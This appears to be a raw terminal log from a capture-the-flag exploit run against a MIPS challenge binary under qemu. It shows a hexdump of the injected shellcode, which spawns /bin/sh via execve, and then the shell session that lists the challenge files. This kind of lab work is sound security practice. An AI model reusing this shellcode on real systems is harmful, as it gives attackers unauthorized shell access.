 → binary-blast python3 solve1.py
[+] Starting local process '/usr/bin/qemu-mips-static': pid 336935
00000000  03 20 c8 20  03 20 c8 20  03 20 c8 20  03 20 c8 20  │· · │· · │· · │· · │
*
00000050  3c 09 2f 2f  35 29 62 69  af a9 ff f4  3c 09 6e 2f  │<·//│5)bi│····│<·n/│
00000060  35 29 73 68  af a9 ff f8  af a0 ff fc  27 bd ff f4  │5)sh│····│····│'···│
00000070  03 a0 20 20  3c 19 8c 97  37 39 ff ff  03 20 48 27  │··  │<···│79··│· H'│
00000080  af a9 ff fc  27 bd ff fc  28 05 ff ff  af a5 ff fc  │····│'···│(···│····│
00000090  23 bd ff fc  24 19 ff fb  03 20 28 27  03 a5 28 20  │#···│$···│· ('│··( │
000000a0  af a5 ff fc  23 bd ff fc  03 a0 28 20  af a0 ff fc  │····│#···│··( │····│
000000b0  27 bd ff fc  28 06 ff ff  af a6 ff fc  23 bd ff fc  │'···│(···│····│#···│
000000c0  03 a0 30 20  34 02 0f ab  01 01 01 0c               │··0 │4···│····│
000000cc
204
[*] Switching to interactive mode
Enter a format string: $ ls
BinaryBlast.tar.gz  chall  lib              libglib-2.0.so.0  solve.py   ynetd
Dockerfile          flag   libcapstone.so.4  qemu-mips         solve1.py
$ whoami
arjun
$